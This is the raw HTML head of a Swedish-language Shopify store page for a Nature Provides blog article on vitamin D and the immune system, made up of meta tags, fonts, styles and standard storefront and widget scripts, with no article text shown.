

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureprovides.com/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside
body_size: 99081
content:
<!doctype html>
<html class="no-js" lang="sv">
	<head>


      
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="">
		<link rel="canonical" href="https://natureprovides.com/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
		<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
		<script>
			const events = [
				'shopify:block:deselect',
				'shopify:block:select',
				'shopify:section:reorder',
				'shopify:section:deselect',
				'shopify:section:select',
				'shopify:section:unload',
				'shopify:section:load',
				'shopify:inspector:deactivate',
				'shopify:inspector:activate',
			];

			events.forEach(function (item, index) {
				document.addEventListener(item, function () {
					setTimeout(function () {
						if (
							!document
								.querySelectorAll("*[id^='shopify-section-template']")[0]
								.querySelector('.section-under-menu')
						) {
							killHeaderFullWide();
						}

						document
							.querySelectorAll("*[id^='shopify-section-template']")
							.forEach(function (element, index) {
								if (index !== 0) {
									element
										?.querySelector('.js-data--slideshow')
										?.classList?.remove('section-under-menu');
								}
							});

						if (document.querySelectorAll('.section-under-menu').length === 0) {
							killHeaderFullWide();
						}
					}, 0);
				});
			});

			document.addEventListener('DOMContentLoaded', function () {
				setTimeout(function () {
					if (
						!document
							.querySelectorAll("*[id^='shopify-section-template']")[0]
							.querySelector('.section-under-menu')
					) {
						killHeaderFullWide();
					}

					document
						.querySelectorAll("*[id^='shopify-section-template']")
						.forEach(function (element, index) {
							if (index !== 0) {
								element
									?.querySelector('.js-data--slideshow')
									?.classList?.remove('section-under-menu');
							}
						});

					if (document.querySelectorAll('.section-under-menu').length === 0) {
						killHeaderFullWide();
					}
				}, 0);
			});

			function killHeaderFullWide() {
				document
					.querySelector('.header-wrapper')
					.classList.remove('header-wrapper--under-menu-full');
			}
		</script><link
				rel="icon"
				type="image/png"
				href="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_initials_col_73ae4b21-20e1-4f0a-a731-7acf96b4e44c.png?crop=center&height=32&v=1751901921&width=32"
			><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>Hur påverkar vitamin D ditt immunsystem?</title>

		
			<meta name="description" content="Vitamin D har varit mycket i nyheterna de senaste månaderna, särskilt i förhållande till dess roll i att stödja immunsystemet. En prioritet för många i .">
		

		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
		

		<link href="//natureprovides.com/cdn/shop/t/18/assets/component-free-delivery-bar.css?v=144340908483371278941702046982" rel="stylesheet" type="text/css" media="all" />

		

		

		

		<style>
			.faqPlusAppFaq {
				background: #558175!important;
				border-radius: 0.6em;
			}
			.faqPlusAppFaq:hover {
				background-color: #558175!important;
			}
			.shopify-policy__container .shopify-policy__title h1, .shopify-policy__container h1, .shopify-policy__container h2 {
				color: rgb(37,37,37) !important;
			}
			.appstle_one_time_text, .appstle_subscribe_save_text {
				font-size: 14px;
				margin-top: 2px;
			}
		</style>

		

<meta property="og:site_name" content="Nature Provides">
<meta property="og:url" content="https://natureprovides.com/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<meta property="og:title" content="Hur påverkar vitamin D ditt immunsystem?">
<meta property="og:type" content="article">
<meta property="og:description" content="Vitamin D har varit mycket i nyheterna de senaste månaderna, särskilt i förhållande till dess roll i att stödja immunsystemet. En prioritet för många i ."><meta property="og:image" content="http://natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866">
  <meta property="og:image:secure_url" content="https://natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1281"><meta name="twitter:site" content="@https://x.com/RachelAceso"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hur påverkar vitamin D ditt immunsystem?">
<meta name="twitter:description" content="Vitamin D har varit mycket i nyheterna de senaste månaderna, särskilt i förhållande till dess roll i att stödja immunsystemet. En prioritet för många i .">


		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.7.1.min.js?v=158417595810649192771698085344" type="text/javascript"></script>

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer">

		<script src="//natureprovides.com/cdn/shop/t/18/assets/constants.js?v=57430444635880596041698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/pubsub.js?v=2921868252632587581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/global.js?v=165522143680064128021698765719" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/quick-add.js?v=58367672033753817231698082524" defer="defer"></script>
			<script src="//natureprovides.com/cdn/shop/t/18/assets/product-form.js?v=68147277516988630661698082524" defer="defer"></script>
		

		<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rfsD-PujERGgog7V7vl_iMZbqr6zv7vjWPaqvp7mzrw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18895775/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47247c1358305a3a9b02a062d728f365">
<meta id="in-context-paypal-metadata" data-shop-id="18895775" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/sv/blogs/articles.atom" />
<link rel="alternate" hreflang="x-default" href="https://natureprovides.com/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="en" href="https://natureprovides.com/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="ar" href="https://natureprovides.com/ar/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="fr" href="https://natureprovides.com/fr/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="de" href="https://natureprovides.com/de/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="es" href="https://natureprovides.com/es/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="sv" href="https://natureprovides.com/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="fr-FR" href="https://natureprovides.fr/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="en-FR" href="https://natureprovides.fr/en/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="ar-AE" href="https://natureprovides.ae/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="en-AE" href="https://natureprovides.ae/en/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="de-DE" href="https://natureprovides.de/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="en-DE" href="https://natureprovides.de/en/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="sv-SE" href="https://natureprovides.se/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<link rel="alternate" hreflang="en-SE" href="https://natureprovides.se/en/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"47247c1358305a3a9b02a062d728f365","betas":["rich-media-storefront-analytics"],"domain":"natureprovides.com","predictiveSearch":true,"shopId":18895775,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "natureprovides.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Sydney | Dario Changes","id":161654309057,"schema_name":"Sydney","schema_version":"1.0.3","theme_store_id":2117,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "natureprovides.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/sv/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CXYyZ4fL.sv.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_g4tyYgt9.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cvo1pF9R.esm.js"></script>
<script type="module">
  await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CXYyZ4fL.sv.esm.js");
await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_g4tyYgt9.esm.js");
await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cvo1pF9R.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=natureprovides.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJERHlLR0NUc082eXlDTTJrIiwicyI6Im5vbmUifQ==\u0026shop=natureprovides.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/natureprovides.myshopify.com.js?settings=1716283368391\u0026shop=natureprovides.myshopify.com","\/\/cdn.shopify.com\/proxy\/25fc2ddbaeb9df4f5034425ceb5de46fb3b77c46ffed42d26f5d5f581219fede\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=natureprovides.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18895775,"offset":0,"reqid":"68d33708-2b68-48a1-af02-33111013636c-1769685535","pageurl":"natureprovides.com\/sv\/blogs\/articles\/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside","s":"articles-492551569601","u":"fdc67cc6b418","p":"article","rtyp":"article","rid":492551569601};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//natureprovides.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://natureprovides.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//natureprovides.com/cdn/shop/t/18/compiled_assets/scripts.js?v=7114"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

		<style data-shopify>
			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

			   
			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


			   :root {

			   --font-body-family: Jost, sans-serif;
			   --font-body-style: normal;
			   --font-body-weight: 400;

			   --font-body-size: 18px;
			   --font-body-line-height: 1.5;
			   --font-secondary-text: 14px;

			   --font-heading-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-style: normal;
			   --font-heading-weight: 400;
			   --font-heading-letter-spacing: -0.2em;
			   --font-heading-line-height: 1.1;

			   --font-subtitle-family: Syne, sans-serif;
			   --font-subtitle-style: normal;
			   --font-subtitle-weight: 700;
			   --font-subtitle-text-transform: uppercase;
			   --font-subtitle-size: 10px;

			   --font-heading-h1-size: 66px;
			   --font-heading-h2-size: 43px;
			   --font-heading-h3-size: 38px;
			   --font-heading-h4-size: 30px;
			   --font-heading-h5-size: 22px;
			   --font-heading-h6-size: 16px;

			   --font-heading-card-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-card-style: normal;
			   --font-heading-card-weight: 400;
			   --font-text-card-family: "Bricolage Grotesque", sans-serif;
			   --font-text-card-style: normal;
			   --font-text-card-weight: 400;

			   --font-heading-card-size: 20px;
			   --font-text-card-size: 14px;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;
			   --font-button-letter-spacing: -0.01em;
			   --font-subtitle-letter-spacing: 0.06em;

			   --font-header-menu-family: "DM Sans", sans-serif;
			   --font-header-menu-style: normal;
			   --font-header-menu-weight: 500;
				 --font-header-menu-link-size: 16px;
			   --font-header-menu-text-transform: none;

			   --font-footer-menu-family: "DM Sans", sans-serif;
			   --font-footer-menu-style: normal;
			   --font-footer-menu-weight: 400;
			   --font-footer-link-size: 14px;
			   --font-footer-bottom-link-size: 14px;

				--font-popups-heading-family: Platypi, serif;
				--font-popups-heading-style: normal;
				--font-popups-heading-weight: 300;
				--font-popups-text-family: "DM Sans", sans-serif;
				--font-popups-text-style: normal;
				--font-popups-text-weight: 400;
				--font-popup-heading-size: 30px;
				--font-popup-text-size: 14px;
				--font-notification-heading-size: 30px;
				--font-notification-text-size: 14px;

			   --color-base-text: 37, 37, 37;
			   --color-base-text-default: 37, 37, 37;
			   --color-secondary-text: 209, 209, 209;
			   --color-subheading: 201, 201, 201;
			   --color-title-text: 255, 255, 255;

			   --color-base-text-dark: , , ;
			   --color-title-text-dark: , , ;

			   --color-base-background-1: 255, 255, 255;
			   --color-base-background-2: 85, 129, 117;
			   --color-base-background-5: 255, 255, 255;
			   --color-base-background-3: 37, 37, 37;
			   --color-base-background-4: 40, 40, 40;

			   --color-announcement-bar-background-1: 37, 37, 37;
			   --color-announcement-bar-background-2: 238, 238, 238;

				 --color-header-background: 255, 255, 255;

			   --color-base-solid-button-labels: 255, 255, 255;
			   --color-base-button-background: 225, 200, 0;
			   --color-base-outline-button-labels: 255, 255, 255;
			   --color-secondary-button-labels: 38, 38, 38;
			   --color-tertiary-button-labels: 85, 129, 117;
			   --color-tertiary-button-background: , , ;
			   --payment-terms-background-color: #ffffff;
			   --color-overlay-background: 0, 0, 0;
			   --color-accent: 116, 116, 116;
			   --color-accent-default: 116, 116, 116;

			   --color-base-background-input: 255, 255, 255;

			   --color-base-border-input: 193, 193, 193;
			   --color-hover-border-input: 38, 38, 38;

			   --color-badge-icon: 38, 38, 38;
			   --color-background-badge-icon: 255, 255, 255;
			   --color-border: 193, 193, 193;
			   --color-background-card: 255, 255, 255;

				 --color-free-delivery-bar: #99D5CF;
			   }

			   *,
			   *::before,
			   *::after {
			   box-sizing: inherit;
			   }

			   html {
			   box-sizing: border-box;
			   font-size: 10px;
			   height: 100%;
			   }

			   body {
			   position: relative;
			   display: grid;
			   grid-template-rows: auto auto 1fr auto;
			   grid-template-columns: 100%;
			   min-height: 100%;
			   margin: 0;
			   font-size: var(--font-body-size);
			   font-family: var(--font-body-family);
			   font-style: var(--font-body-style);
			   font-weight: var(--font-body-weight);
			   line-height: var(--font-body-line-height);
			   overflow-x: hidden;
			   }
		</style>
		<link href="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.css?v=67104566617031410831698082524" rel="stylesheet" type="text/css" media="all" />
		<link href="//natureprovides.com/cdn/shop/t/18/assets/base.css?v=96316275691624021331764240715" rel="stylesheet" type="text/css" media="all" />
<link
				rel="stylesheet"
				href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524"
				media="print"
				onload="this.media='all'"
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2"
				type="font/woff2"
				crossorigin
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2"
				type="font/woff2"
				crossorigin
			><script>
			document.documentElement.className =
				document.documentElement.className.replace('no-js', 'js');
			if (Shopify.designMode) {
				document.documentElement.classList.add('shopify-design-mode');
			}
		</script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.6.0.js?v=32573363768646652941698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/popup.js?v=110370486556622095471698082524" defer="defer"></script>
		
		
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.js?v=59665753948720967221698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jarallax.js?v=93128699462010326281698082524" defer="defer"></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jarallax-video.min.js?v=155869405244917713301698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/rellax.min.js?v=98552639405515042581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/gsap.min.js?v=57589129105320572601698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/split-type.js?v=120366266086175973741698082524" defer="defer"></script>

